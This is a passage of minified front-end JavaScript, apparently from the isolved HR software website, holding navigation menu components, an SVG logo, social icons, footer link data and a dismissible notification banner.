0}},{..._.$attrs,...n(l)},{hidden:!S,onPointerenter:v[0]||(v[0]=b=>n(i).onContentEnter(n(s).value)),onPointerleave:v[1]||(v[1]=b=>n(Qe)(()=>n(i).onContentLeave())(b)),onPointerDownOutside:v[2]||(v[2]=b=>o("pointerDownOutside",b)),onFocusOutside:v[3]||(v[3]=b=>o("focusOutside",b)),onInteractOutside:v[4]||(v[4]=b=>o("interactOutside",b))}),{default:f(()=>[B(_.$slots,"default")]),_:2},1040,["data-state","style","hidden"])]),_:3},8,["present","force-mount"])],8,["to","disabled"]))}}),et=hn,yn=I({inheritAttrs:!1,__name:"NavigationMenuIndicator",props:{forceMount:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},setup(e){const t=e,{forwardRef:a}=U(),o=Z(),l=D(),u=N(()=>o.orientation==="horizontal"),i=N(()=>!!o.modelValue.value),{activeTrigger:s}=o;function c(){s.value&&(l.value={size:u.value?s.value.offsetWidth:s.value.offsetHeight,position:u.value?s.value.offsetLeft:s.value.offsetTop})}return ye(()=>{o.modelValue.value&&c()}),se(s,c),se(o.indicatorTrack,c),(d,_)=>n(o).indicatorTrack.value?(r(),k(Fe,{key:0,to:n(o).indicatorTrack.value},[m(n(be),{present:d.forceMount||i.value},{default:f(()=>[m(n(K),J({ref:n(a),"aria-hidden":"true","data-state":i.value?"visible":"hidden","data-orientation":n(o).orientation,"as-child":t.asChild,as:d.as,style:{...l.value?{"--reka-navigation-menu-indicator-size":`${l.value.size}px`,"--reka-navigation-menu-indicator-position":`${l.value.position}px`}:{}}},d.$attrs),{default:f(()=>[B(d.$slots,"default")]),_:3},16,["data-state","data-orientation","as-child","as","style"])]),_:3},8,["present"])],8,["to"])):R("v-if",!0)}}),_n=yn,bn=I({__name:"NavigationMenuLink",props:{active:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"a"}},emits:["select"],setup(e,{emit:t}){const a=e,o=t,{CollectionItem:l}=ne({key:"NavigationMenu"});U();async function u(i){const s=new CustomEvent(dn,{bubbles:!0,cancelable:!0,detail:{originalEvent:i}});if(o("select",s),!s.defaultPrevented&&!i.metaKey){const c=new CustomEvent(ie,{bubbles:!0,cancelable:!0});i.target?.dispatchEvent(c)}}return(i,s)=>(r(),k(n(l),null,{default:f(()=>[m(n(K),{as:i.as,"data-active":i.active?"":void 0,"aria-current":i.active?"page":void 0,"as-child":a.asChild,onClick:u},{default:f(()=>[B(i.$slots,"default")]),_:3},8,["as","data-active","aria-current","as-child"])]),_:3}))}}),Cn=bn,xn=I({inheritAttrs:!1,__name:"NavigationMenuList",props:{asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"ul"}},setup(e){const t=e,a=Z(),{forwardRef:o,currentElement:l}=U();return te(()=>{a.onIndicatorTrackChange(l.value)}),(u,i)=>(r(),k(n(K),{ref:n(o),style:{position:"relative"}},{default:f(()=>[m(n(K),J(u.$attrs,{"as-child":t.asChild,as:u.as,"data-orientation":n(a).orientation}),{default:f(()=>[B(u.$slots,"default")]),_:3},16,["as-child","as","data-orientation"])]),_:3},512))}}),tt=xn;const wn=["aria-owns"];var kn=I({inheritAttrs:!1,__name:"NavigationMenuTrigger",props:{disabled:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"button"}},setup(e){const t=e,a=Z(),o=Me(),{CollectionItem:l}=ne({key:"NavigationMenu"}),{forwardRef:u,currentElement:i}=U(),s=D(""),c=D(""),d=Ve(!1,300),_=D(!1),v=N(()=>o.value===a.modelValue.value);te(()=>{o.triggerRef=i,s.value=Ge(a.baseId,o.value),c.value=ke(a.baseId,o.value)});function S(){a.disableHoverTrigger.value||(_.value=!1,o.wasEscapeCloseRef.value=!1)}function b(w){if(!a.disableHoverTrigger.value&&w.pointerType==="mouse"){if(t.disabled||_.value||o.wasEscapeCloseRef.value||d.value)return;a.onTriggerEnter(o.value),d.value=!0}}function h(w){if(!a.disableHoverTrigger.value&&w.pointerType==="mouse"){if(t.disabled)return;a.onTriggerLeave(),d.value=!1}}function g(w){(!("pointerType"in w)||w.pointerType==="mouse")&&a.disableClickTrigger.value||d.value||(v.value?a.onItemSelect(""):a.onItemSelect(o.value),_.value=v.value)}function p(w){const T={horizontal:"ArrowDown",vertical:a.dir.value==="rtl"?"ArrowLeft":"ArrowRight"}[a.orientation];v.value&&w.key===T&&(o.onEntryKeyDown(),w.preventDefault(),w.stopPropagation())}function P(w){o.focusProxyRef.value=dt(w)}function y(w){const E=document.getElementById(o.contentId),T=w.relatedTarget,$=T===i.value,M=E?.contains(T);($||!M)&&o.onFocusProxyEnter($?"start":"end")}return(w,E)=>(r(),C(V,null,[m(n(l),null,{default:f(()=>[m(n(K),J({id:s.value,ref:n(u),disabled:w.disabled,"data-disabled":w.disabled?"":void 0,"data-state":n(ue)(v.value),"data-navigation-menu-trigger":"","aria-expanded":v.value,"aria-controls":c.value,"as-child":t.asChild,as:w.as},w.$attrs,{onPointerenter:S,onPointermove:b,onPointerleave:h,onClick:g,onKeydown:p}),{default:f(()=>[B(w.$slots,"default")]),_:3},16,["id","disabled","data-disabled","data-state","aria-expanded","aria-controls","as-child","as"])]),_:3}),v.value?(r(),C(V,{key:0},[m(n(rn),{ref:P,"aria-hidden":"true",tabindex:0,onFocus:y}),n(a).viewport?(r(),C("span",{key:0,"aria-owns":c.value},null,8,wn)):R("v-if",!0)],64)):R("v-if",!0)],64))}}),nt=kn,Mn=I({inheritAttrs:!1,__name:"NavigationMenuViewport",props:{forceMount:{type:Boolean,required:!1},align:{type:String,required:!1,default:"center"},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},setup(e){const t=e,{forwardRef:a,currentElement:o}=U(),l=Z(),{activeTrigger:u,rootNavigationMenu:i,modelValue:s}=l,c=D(),d=D(),_=N(()=>!!l.modelValue.value);G(o,()=>{l.onViewportChange(o.value)});const v=D();G([s,_],()=>{he(()=>{o.value&&requestAnimationFrame(()=>{const b=o.value?.querySelector("[data-state=open]");v.value=b})})},{immediate:!0});function S(){if(v.value&&u.value&&i.value){const b=document.documentElement.offsetWidth,h=document.documentElement.offsetHeight,g=i.value.getBoundingClientRect(),p=u.value.getBoundingClientRect(),{offsetWidth:P,offsetHeight:y}=v.value,w=p.left-g.left,E=p.top-g.top;let T=null,$=null;switch(t.align){case"start":T=w,$=E;break;case"end":T=w-P+p.width,$=E-y+p.height;break;default:T=w-P/2+p.width/2,$=E-y/2+p.height/2}const M=10;T+g.left<M&&(T=M-g.left);const F=T+g.left+P;F>b-M&&(T-=F-b+M,T<M-g.left&&(T=M-g.left)),$+g.top<M&&($=M-g.top);const Y=$+g.top+y;Y>h-M&&($-=Y-h+M,$<M-g.top&&($=M-g.top)),T=Math.round(T),$=Math.round($),d.value={left:T,top:$}}}return se(v,()=>{v.value&&(c.value={width:v.value.offsetWidth,height:v.value.offsetHeight},S())}),se([globalThis.document?.body,i],()=>{S()}),(b,h)=>(r(),k(n(be),{present:b.forceMount||_.value,"force-mount":!n(l).unmountOnHide.value,onAfterLeave:h[2]||(h[2]=()=>{c.value=void 0,d.value=void 0})},{default:f(({present:g})=>[m(n(K),J(b.$attrs,{ref:n(a),as:b.as,"as-child":b.asChild,"data-state":n(ue)(_.value),"data-orientation":n(l).orientation,style:{pointerEvents:!_.value&&n(l).isRootMenu?"none":void 0,"--reka-navigation-menu-viewport-width":c.value?`${c.value?.width}px`:void 0,"--reka-navigation-menu-viewport-height":c.value?`${c.value?.height}px`:void 0,"--reka-navigation-menu-viewport-left":d.value?`${d.value?.left}px`:void 0,"--reka-navigation-menu-viewport-top":d.value?`${d.value?.top}px`:void 0},hidden:!g,onPointerenter:h[0]||(h[0]=p=>n(l).onContentEnter(n(l).modelValue.value)),onPointerleave:h[1]||(h[1]=p=>n(Qe)(()=>n(l).onContentLeave())(p))}),{default:f(()=>[B(b.$slots,"default")]),_:2},1040,["as","as-child","data-state","data-orientation","style","hidden"])]),_:3},8,["present","force-mount"]))}}),Sn=Mn;const Nn={key:0,class:"preview-banner text-sm"},Tn=["href"],In=I({__name:"PreviewLink",setup(e){const t=Be(),a=He(),o=bt("isPreview",()=>!1),l=N(()=>a.currentPageId??void 0),u=N(()=>{const i=l.value,s=t.public.entryPath;return!s||!i?!1:`${s}${i}`});return(i,s)=>{const c=ft;return r(),k(c,null,{default:f(()=>[n(o)&&n(u)?(r(),C("div",Nn,[x("a",{target:"_blank",href:n(u)}," !!! THIS IS A CMS PREVIEW OF SYS.ID: "+L(n(l))+" !!! ",9,Tn)])):R("",!0)]),_:1})}}}),$n=Q(In,[["__scopeId","data-v-ce2e8162"]]),En=()=>{Be().public.isProduction;const t=en(xt),a=D(t.value??"necessary");return Ct(o=>{a.value=o,t.value=o}),{choice:a}},Ln=["width","height"],at=I({__name:"LogoSVG",props:{width:{default:150},height:{default:50},title:{default:"isolved logo"}},setup(e){return(t,a)=>(r(),C("svg",{width:e.width,height:e.height,viewBox:"0 0 127 26",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[x("title",null,L(e.title),1),a[0]||(a[0]=wt('<mask id="mask0_11_103" style="mask-type:luminance;" maskUnits="userSpaceOnUse" x="0" y="0" width="127" height="26"><path d="M0 0H127V26H0V0Z" fill="white"></path></mask><g mask="url(#mask0_11_103)"><path d="M122.636 0.329398V25.0649C122.636 25.1818 122.636 25.4182 122.305 25.417H117.767C117.44 25.4182 117.336 25.2691 117.33 24.9519V24.1069C117.29 24.0638 117.399 24.0651 117.33 24.1069C115.128 25.7461 112.607 26.3937 110.094 25.6387C106.497 24.5557 104.348 21.9059 103.515 18.1489C102.868 15.2305 103.156 12.3658 104.537 9.6946C106.629 5.649 111.485 3.81201 115.409 5.56684C115.969 5.81817 116.488 6.17004 117.08 6.50752V5.95649C117.073 2.94812 117.075 3.34575 117.048 0.335985C117.048 0.335985 117.008 6.50384e-05 117.306 6.50384e-05C118.82 0.016185 120.605 0.00942504 122.118 6.50384e-05H122.334C122.636 6.50384e-05 122.636 0.220372 122.636 0.329398ZM117.171 15.1217C117.171 14.7507 117.096 14.2443 116.962 13.6948C116.565 12.0622 115.669 10.8878 114.04 10.4645C112.437 10.048 111.071 10.4847 109.988 11.7895C108.433 13.6638 108.378 16.7959 109.843 18.7443C111.421 20.8458 114.413 20.9788 116.041 19.0076C116.897 17.9716 117.134 16.7139 117.17 15.1217H117.171ZM87.9249 17.5955C88.1535 18.978 89.4342 20.2894 90.9729 20.6697C92.644 21.0823 94.6734 21.0178 96.0823 18.4568C96.103 18.4204 96.2609 18.18 96.537 18.2874C98.0668 18.7859 99.6042 19.2884 101.167 19.7991C101.459 19.8984 101.374 20.1081 101.336 20.2142C101.011 21.1077 100.521 21.8548 99.9279 22.528C97.5429 25.2329 94.5398 26.2084 91.1013 25.8952C89.0757 25.7111 87.2327 24.9951 85.6361 23.6621C83.6003 21.9623 82.4379 19.7346 82.0999 17.0486C81.7981 14.65 82.0667 12.3215 83.1623 10.1636C84.7807 6.97379 87.4356 5.39628 90.793 4.98912C92.7852 4.74732 94.7375 4.94752 96.5781 5.81817C99.1676 7.04225 100.673 9.21082 101.379 12.0327C101.76 13.5511 101.834 15.0962 101.764 16.6602C101.743 17.0996 101.648 17.2474 101.193 17.2514C96.9301 17.2809 92.6684 17.3402 88.4053 17.3911H88.1163C87.9866 17.3831 87.8863 17.4208 87.9236 17.5967L87.9249 17.5955ZM95.7381 12.5177C95.5597 11.049 93.7319 9.81281 91.7654 9.82633C90.0095 9.83846 88.1471 11.2076 87.9968 12.5445C87.9917 12.5915 87.9968 12.6856 88.1176 12.6856H95.6148C95.7921 12.6856 95.7445 12.5728 95.7381 12.5163V12.5177ZM31.6781 15.2978C31.6807 9.45678 36.1313 4.82653 41.7481 4.82255C47.3483 4.81839 51.804 9.47308 51.7937 15.3165C51.7835 21.2206 47.2597 26.0229 41.7289 26.0001C36.1659 25.9772 31.6756 21.1965 31.6781 15.2978ZM41.7777 10.2819C40.808 10.2845 39.9383 10.5991 39.1702 11.213C37.0111 12.937 36.6438 16.5165 38.3931 18.7806C40.3058 21.2582 44.0101 20.9815 45.5385 18.2351C46.2078 17.0325 46.385 15.7276 46.1743 14.3585C45.8134 12.0192 43.933 10.2751 41.7789 10.2817L41.7777 10.2819ZM61.2588 5.36802C62.1977 5.37478 65.5988 5.40165 67.1003 5.36802C67.3534 5.36802 67.3958 5.63669 67.3958 5.63669C68.5723 8.92604 70.9883 15.5853 71.5908 17.2339C71.7449 17.6451 71.8527 17.363 71.8991 17.2554C71.9221 17.2005 74.7582 9.37619 76.1146 5.63687C76.1146 5.63687 76.189 5.36802 76.464 5.36941C77.9101 5.40026 80.9773 5.37201 82.0332 5.36802C82.2606 5.36802 82.3723 5.54136 82.2658 5.80743C81.3307 8.14534 76.8723 19.3193 74.5757 24.9883C74.4511 25.2946 74.306 25.421 73.9747 25.417H69.4355C69.1426 25.4196 69.0013 25.3161 68.8895 25.0393C66.5134 19.1782 61.8675 7.54336 61.1085 5.63669C61.0442 5.47549 61.1251 5.36802 61.2588 5.36802ZM54.125 6.50384e-05H59.1586C59.5544 6.50384e-05 59.6173 0.0874251 59.6173 0.485052C59.6082 9.81697 59.612 15.5893 59.6224 24.9211C59.6224 25.3242 59.5106 25.4303 59.1329 25.4263C57.4902 25.4062 55.8474 25.4102 54.2033 25.4236C53.8834 25.4263 53.7499 25.3579 53.7499 24.9802C53.7602 15.5879 53.7537 9.75509 53.7551 0.362852C53.7461 0.123652 53.9093 -0.0106816 54.125 6.50384e-05ZM10.9474 5.89201V5.61953C10.9474 5.48104 10.8396 5.3682 10.7072 5.3682H5.34571C5.21352 5.3682 5.10551 5.48104 5.10551 5.62074V10.247C5.10551 10.3533 5.16979 10.446 5.26619 10.4822C7.33536 11.279 8.71607 13.3873 8.56333 15.8152C8.42717 17.9879 7.0887 19.7535 5.26222 20.4629C5.1673 20.4993 5.10303 20.5919 5.10303 20.6981V24.8607C5.10303 25.3875 5.34968 25.3875 5.58839 25.3875H10.4826C10.8835 25.3929 10.9514 25.2384 10.9514 24.8446C10.9411 18.2203 10.9476 12.5153 10.9476 5.89236L10.9474 5.89201ZM13.3956 19.9965C14.8483 19.33 17.4428 18.1396 17.8718 17.9434C18.1326 17.8399 18.2134 18.0657 18.2223 18.0898C18.2533 18.1664 18.2712 18.2136 18.2879 18.2552C19.0869 20.3177 21.3038 21.3658 23.314 20.6293C23.4078 20.5959 23.5027 20.5609 23.5888 20.5125C24.0011 20.2841 24.3864 20.0221 24.3942 19.4631C24.4018 18.9296 24.0795 18.579 23.6542 18.4231C22.7629 18.0952 21.8496 17.8265 20.9364 17.5658C19.8318 17.2514 18.6668 17.0982 17.6187 16.6468C15.944 15.9252 14.6863 14.6635 14.1417 12.7945C13.7037 11.2896 14.0711 9.87608 14.8406 8.58873C16.0465 6.5694 17.8678 5.43649 20.0617 5.01338C23.102 4.42873 25.6696 5.15968 28.0304 7.50713C28.8305 8.45578 29.2134 8.97838 29.5576 9.88943C29.6333 10.0896 29.6732 10.2429 29.4241 10.3489C27.9624 10.9658 26.5045 11.5933 25.0441 12.2154C24.967 12.2518 24.8179 12.2327 24.7846 12.1105C24.1321 10.6124 22.9376 9.99152 21.4052 10.0709C19.7175 10.1583 19.0829 11.5396 19.8678 11.9855C20.2981 12.2301 20.7785 12.3981 21.2549 12.5312C22.6113 12.9101 23.9882 13.2096 25.3343 13.6235C26.6779 14.0361 27.8595 14.7617 28.747 15.9334C30.5144 18.2673 30.2987 21.5565 28.2358 23.6017C26.9681 24.8594 25.4256 25.5419 23.7223 25.8253C21.1908 26.2472 18.7645 25.9382 16.5423 24.5139C14.9857 23.5143 13.9349 22.18 13.267 20.3473C13.2606 20.3298 13.1478 20.1095 13.3956 19.9965Z" fill="#111111"></path><path d="M3.36655 18.9901C5.22583 18.9901 6.73293 17.4135 6.73293 15.4683C6.73293 13.5235 5.22583 11.9467 3.36655 11.9467C1.50727 11.9465 0 13.5234 0 15.4683C0 17.4135 1.50727 18.9901 3.36655 18.9901Z" fill="#E50081"></path><path d="M125.31 3.53774C125.085 3.53936 124.862 3.49276 124.655 3.40081C124.452 3.31163 124.269 3.18204 124.114 3.0193C123.959 2.85721 123.835 2.66507 123.749 2.45354C123.662 2.24 123.618 2.01016 123.618 1.7642C123.618 1.51841 123.662 1.29273 123.749 1.0804C123.835 0.870052 123.958 0.679254 124.114 0.518798C124.27 0.357227 124.453 0.227699 124.655 0.136945C124.859 0.0442112 125.077 -0.00154877 125.31 -0.00154877C125.542 -0.00154877 125.763 0.0442112 125.967 0.136945C126.168 0.22749 126.351 0.356933 126.505 0.518451C126.661 0.679232 126.784 0.869949 126.87 1.08005C126.958 1.29238 127.001 1.52084 127.001 1.76402C127.001 2.00721 126.958 2.23965 126.87 2.45337C126.785 2.66499 126.661 2.85717 126.505 3.01913C126.351 3.18108 126.168 3.31058 125.967 3.40064C125.764 3.49198 125.545 3.53774 125.31 3.53774ZM125.314 3.12261C125.55 3.12261 125.767 3.0609 125.962 2.93853C126.155 2.81853 126.316 2.64994 126.43 2.44817C126.545 2.24398 126.604 2.01692 126.604 1.76558C126.604 1.51425 126.547 1.29134 126.43 1.08698C126.316 0.885618 126.155 0.717488 125.962 0.598011C125.767 0.477025 125.551 0.415145 125.314 0.415145C125.076 0.415145 124.856 0.475811 124.661 0.598011C124.469 0.717435 124.308 0.885574 124.193 1.08698C124.078 1.29134 124.019 1.51685 124.019 1.76558C124.019 2.01414 124.077 2.24398 124.193 2.44817C124.307 2.65036 124.468 2.81911 124.661 2.9387C124.856 3.0609 125.073 3.12261 125.314 3.12261ZM124.741 2.604V0.908278H125.448C125.6 0.908278 125.726 0.960798 125.829 1.06688C125.931 1.17296 125.983 1.3033 125.985 1.4593C125.985 1.55862 125.96 1.65413 125.908 1.7453C125.857 1.83682 125.782 1.90668 125.685 1.95504L125.992 2.604H125.685L125.406 2.01016H125.012V2.604H124.739H124.741ZM125.013 1.74409H125.448C125.518 1.74409 125.578 1.71722 125.63 1.6621C125.681 1.60698 125.707 1.5399 125.707 1.4593C125.707 1.37454 125.681 1.30608 125.628 1.25494C125.576 1.20398 125.517 1.17833 125.448 1.17833H125.013V1.74409Z" fill="#111111"></path></g>',2))],8,Ln))}}),Pn={},Rn={xmlns:"http://www.w3.org/2000/svg",width:"9",height:"21",fill:"none"};function Dn(e,t){return r(),C("svg",Rn,[...t[0]||(t[0]=[x("title",null,"Facebook",-1),x("path",{fill:"currentColor",d:"M9 6.8H5.935V4.62c0-.818.5-1.009.853-1.009H8.95V.013L5.97 0C2.666 0 1.913 2.684 1.913 4.401V6.8H0v3.708h1.912V21h4.023V10.508h2.714L9 6.8Z"},null,-1)])])}const On=Q(Pn,[["render",Dn]]),Vn={},An={xmlns:"http://www.w3.org/2000/svg",width:"21",height:"21",fill:"none"};function Fn(e,t){return r(),C("svg",An,[...t[0]||(t[0]=[x("title",null,"Instagram",-1),x("path",{fill:"currentColor",d:"M10.5 1.89c2.806 0 3.138.013 4.241.062 1.025.045 1.58.218 1.948.361.488.189.841.419 1.206.784.37.369.595.717.784 1.206.143.369.315.926.36 1.948.05 1.107.062 1.44.062 4.24 0 2.806-.012 3.139-.061 4.242-.046 1.025-.218 1.579-.361 1.948-.19.488-.419.84-.784 1.206a3.23 3.23 0 0 1-1.206.783c-.369.144-.927.316-1.948.361-1.107.05-1.44.062-4.241.062-2.805 0-3.138-.012-4.241-.062-1.025-.045-1.58-.217-1.948-.36a3.247 3.247 0 0 1-1.206-.784 3.23 3.23 0 0 1-.784-1.206c-.143-.37-.315-.927-.36-1.948-.05-1.108-.062-1.44-.062-4.241 0-2.806.012-3.138.062-4.241.045-1.026.217-1.58.36-1.948.19-.489.419-.841.784-1.206a3.23 3.23 0 0 1 1.206-.784c.369-.143.927-.316 1.948-.36 1.103-.05 1.436-.062 4.241-.062Zm0-1.89C7.65 0 7.293.012 6.173.062 5.057.11 4.29.292 3.626.55c-.693.27-1.28.627-1.862 1.214A5.145 5.145 0 0 0 .55 3.622C.29 4.29.11 5.053.062 6.169.012 7.293 0 7.649 0 10.5c0 2.85.012 3.207.062 4.327.049 1.116.23 1.883.488 2.547.27.693.627 1.28 1.214 1.862a5.132 5.132 0 0 0 1.858 1.21c.668.259 1.431.44 2.547.488 1.12.05 1.476.062 4.327.062 2.85 0 3.207-.012 4.327-.062 1.116-.049 1.883-.23 2.547-.488a5.131 5.131 0 0 0 1.858-1.21 5.132 5.132 0 0 0 1.21-1.858c.259-.668.439-1.431.488-2.547.05-1.12.062-1.476.062-4.327 0-2.85-.013-3.207-.062-4.327-.049-1.116-.23-1.883-.488-2.547a4.917 4.917 0 0 0-1.202-1.866 5.132 5.132 0 0 0-1.858-1.21c-.668-.259-1.431-.44-2.547-.488C13.707.012 13.351 0 10.5 0Z"},null,-1),x("path",{fill:"currentColor",d:"M10.5 5.106A5.395 5.395 0 0 0 5.106 10.5a5.395 5.395 0 0 0 5.394 5.394 5.395 5.395 0 0 0 5.394-5.394A5.395 5.395 0 0 0 10.5 5.106Zm0 8.893A3.5 3.5 0 1 1 10.501 7 3.5 3.5 0 0 1 10.5 14ZM17.366 4.893a1.26 1.26 0 1 1-2.519 0 1.26 1.26 0 0 1 2.519 0Z"},null,-1)])])}const Hn=Q(Vn,[["render",Fn]]),Bn={},qn={xmlns:"http://www.w3.org/2000/svg",width:"21",height:"21",fill:"none"};function jn(e,t){return r(),C("svg",qn,[...t[0]||(t[0]=[x("title",null,"LinkedIn",-1),x("g",{"clip-path":"url(#a)"},[x("path",{fill:"currentColor",d:"M19.45 0H1.55A1.55 1.55 0 0 0 0 1.55v17.9A1.55 1.55 0 0 0 1.55 21h17.9A1.55 1.55 0 0 0 21 19.45V1.55A1.55 1.55 0 0 0 19.45 0ZM6.26 17.89H3.101V7.86h3.157v10.03ZM4.677 6.47a1.813 1.813 0 1 1 1.823-1.81 1.786 1.786 0 0 1-1.823 1.81Zm13.219 11.428H14.74V12.42c0-1.616-.687-2.114-1.574-2.114-.936 0-1.855.705-1.855 2.155v5.438H8.155V7.868h3.036v1.39h.041c.305-.617 1.372-1.672 3.001-1.672 1.762 0 3.665 1.046 3.665 4.108l-.001 6.204Z"})],-1),x("defs",null,[x("clipPath",{id:"a"},[x("path",{fill:"#fff",d:"M0 0h21v21H0z"})])],-1)])])}const Kn=Q(Bn,[["render",jn]]),Un={class:"type-legal text-gray-600"},ot=I({__name:"Copyright",setup(e){const t=new Date().getFullYear();return(a,o)=>(r(),C("p",Un," All content copyright © isolved 2012–"+L(n(t))+". All rights reserved. ",1))}}),zn={class:A(["flex items-center justify-between w-full","rounded-lg bg-gray-100 h-[67px] px-12","max-md:flex-col max-md:h-[auto]","max-md:px-11 max-md:pt-6 max-md:pb-9 max-md:gap-y-10","extend"])},Zn={class:"flex items-center space-x-4 gap-x-[50px]"},Wn=I({__name:"FooterSocialBar",setup(e){return(t,a)=>{const o=at,l=On,u=Hn,i=Kn,s=ot;return r(),C("div",zn,[m(o,{width:"102",height:"20"}),x("div",Zn,[m(z,{href:"https://www.facebook.com/isolvedhcm/",external:""},{default:f(()=>[m(l)]),_:1}),m(z,{href:"https://www.instagram.com/isolvedhcm/",external:""},{default:f(()=>[m(u)]),_:1}),m(z,{href:"https://www.linkedin.com/company/isolved",external:""},{default:f(()=>[m(i)]),_:1})]),m(s,{class:"hidden max-md:block text-center"})])}}}),Xn=[{groups:[{title:"Why isolved?",links:[{label:"Our Story",href:"/about/our-story"},{label:"Analyst Recognition",href:"/awards"},{label:"Optimization Services",href:"/hr-payroll/human-resources-software/optimization-services"},{label:"Customer Community",href:"/people-heroes/community"},{label:"Content Library",href:"/resources"},{label:"Trust & Security",href:"/trust-center"}]}]},{groups:[{title:"Solution Features",links:[{label:"Applicant Tracking",href:"/talent-acquisition"},{label:"Human Resources",href:"/hr-payroll"},{label:"Payroll Software",href:"/hr-payroll/payroll-software"},{label:"Benefit Services",href:"/benefits"},{label:"Workforce Management",href:"/workforce"},{label:"Talent Management",href:"/talent-management"}]}]},{groups:[{title:"Industries",links:[{label:"Financial Services",href:"/industries/financial-services"},{label:"Healthcare",href:"/industries/healthcare"},{label:"Hospitality",href:"/industries/hospitality"},{label:"Manufacturing",href:"/industries/manufacturing"},{label:"Restaurant",href:"/industries/restaurants"},{label:"Retail",href:"/industries/retail"}]}]},{groups:[{title:"Company",links:[{label:"Meet isolved",href:"/about"},{label:"Our Leadership",href:"/about/leadership"},{label:"Partners & Resellers",href:"/partner"},{label:"Customer Reviews",href:"/about/reviews"},{label:"Press Releases",href:"/media-center/press-releases"},{label:"Careers",href:"/careers"}]}]},{groups:[{title:"Quick Links",links:[{label:"App Marketplace",href:"https://marketplace.isolvedhcm.com",external:!0},{label:"People Cloud Login",href:"/login"},{label:"Benefits Portal Login",href:"/login/benefits"}]},{title:"Talk to Sales",links:[{label:"Contact Sales",href:"/contact"}]}]}],Gn=[{title:"Privacy",links:[{label:"Privacy",href:"/privacy-policy"},{label:"California Privacy Policy",href:"/privacy-policy#california-privacy"},{label:"Terms of Use",href:"/terms-of-use"},{label:"System Status",href:"https://status.isolvedhcm.com",external:!0}]}],Jn={class:"footer"},Qn={class:"footer-columns-grid grid grid-cols-2 md:grid-cols-3 xl:grid-cols-5 gap-25 mb-20"},Yn={class:"flex flex-col gap-4"},ea={class:A(["my-[50px] mx-(--footer-inset) max-lg:mx-0 flex justify-between items-center gap-x-8","max-lg:flex-col max-lg:gap-y-10 max-md:my-8"])},ta={class:"flex gap-x-10 justify-center max-md:flex-col max-md:gap-y-5 max-md:items-center max-md:text-center"},na=I({__name:"Footer",setup(e){return(t,a)=>{const o=le,l=qe,u=Wn,i=ot;return r(),C("div",null,[x("footer",Jn,[x("div",Qn,[(r(!0),C(V,null,H(n(Xn),(s,c)=>(r(),C("div",{key:c,class:"footer-column flex flex-col 2xl:last:pl-15 border-l border-gray-200 pl-[40%] -ml-[40%] first:border-none"},[(r(!0),C(V,null,H(s.groups,(d,_)=>(r(),C("div",{key:_,class:A(_>0?"mt-12":"")},[m(o,{as:"h2",variant:"h6",class:"mb-8 leading-none"},{default:f(()=>[O(L(d.title),1)]),_:2},1024),x("ul",Yn,[(r(!0),C(V,null,H(d.links,v=>(r(),C("li",{key:v.href},[m(l,{to:v.href,class:A(["type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]"]),"is-external":v.external,target:v.external?"_blank":"_self"},{default:f(()=>[O(L(v.label),1)]),_:2},1032,["to","is-external","target"])]))),128))])],2))),128))]))),128))])]),m(u),x("div",ea,[x("nav",null,[x("ul",ta,[(r(!0),C(V,null,H(n(Gn)[0].links,s=>(r(),C("li",{key:s.href},[m(l,{to:s.href,class:A(["type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]"]),external:s.external,target:s.external?"_blank":"_self"},{default:f(()=>[O(L(s.label),1)]),_:2},1032,["to","external","target"])]))),128))])]),m(i,{class:"max-md:hidden"})])])}}}),aa={class:"max-lg:hidden"},oa={key:0,class:"flex gap-0.5 flex-row-reverse mr-5"},pe="nav-notification-dismissed",ia=720*60*60*1e3,sa=I({__name:"NavNotification",props:{desktopNotificationText:{},mobileNotificationText:{},notificationUrl:{}},setup(e){const t=D(!1);te(()=>{e.desktopNotificationText&&!o(e.desktopNotificationText,e.notificationUrl??"")&&(t.value=!0)});const a=N(()=>e.desktopNotificationText&&e.mobileNotificationText&&e.notificationUrl),o=(s,c)=>{try{const d=localStorage.getItem(pe);if(!d)return!1;const _=u(s,c),{key:v,dismissedAt:S}=JSON.parse(d),b=Date.now();return v===_&&b-S<ia}catch{return localStorage.removeItem(pe),!1}},l=(s,c)=>{const d={key:u(s,c),dismissedAt:Date.now()};try{localStorage.setItem(pe,JSON.stringify(d))}catch{}},u=(s,c)=>{const d=`${s}:${c}`;return btoa(d)},i=()=>{e.desktopNotificationText&&l(e.desktopNotificationText,e.notificationUrl??""),t.value=!1};return(s,c)=>(r(),C("div",aa,[m(_e,{"enter-active-class":"animate-slideAndFadeIn","leave-active-class":"animate-slideAndFadeOut"},{default:f(()=>[n(a)&&n(t)?(r(),C("div",oa,[m(z,{href:e.notificationUrl??"",class:"type-legal max-[860px]:hidden !no-underline"},{default:f(()=>[O(L(e.desktopNotificationText),1)]),_:1},8,["href"]),x("button",{class:"max-[860px]:hidden type-legal hover:text-pink hover:cursor-pointer transition-colors duration-300","aria-label":"Dismiss",title:"Dismiss",onClick:i}," (X) ")])):R("",!0)]),_:1}),n(a)?(r(),k(z,{key:0,href:e.notificationUrl??"",class:"type-body-small hidden max-[860px]:block !no-underline mr-5"},{default:f(()=>[O(L(e.mobileNotificationText),1)]),_:1},8,["href"])):R("",!0)]))}}),ce=I({__name:"NavLinkWrapper",setup(e){const t=re(),a=()=>{t.closeMobileMenu()};return(o,l)=>(r(),k(n(Cn),{"as-child":"",onSelect:a},{default:f(()=>[B(o.$slots,"default")]),_:3}))}}),la={key:0,class:"flex flex-col gap-[20px] rounded-lg"},Se=I({__name:"NavCardItem",props:{content:{},headingAs:{default:"p"},variant:{default:"button"},showImage:{type:Boolean,default:!0}},setup(e){const t=N(()=>e.content?.ctaUrl&&e.content?.ctaCopy),a=N(()=>e.content?.ctaUrl??"");return(o,l)=>{const u=Zt,i=le,s=je,c=Ke,d=Ce,_=ce;return e.content?(r(),C("div",la,[e.content.image?.url&&e.showImage?(r(),k(u,{key:0,src:e.content.image.url,alt:e.content.image?.description??void 0,width:313,height:176,sizes:"313px",fit:"contain",loading:"eager",class:"rounded-lg 